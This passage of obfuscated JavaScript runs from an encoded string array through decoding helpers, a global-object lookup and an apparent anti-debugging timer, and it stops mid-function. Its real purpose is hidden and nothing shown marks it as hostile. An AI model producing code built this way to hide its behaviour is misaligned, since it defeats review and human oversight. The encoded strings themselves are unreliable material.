roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return 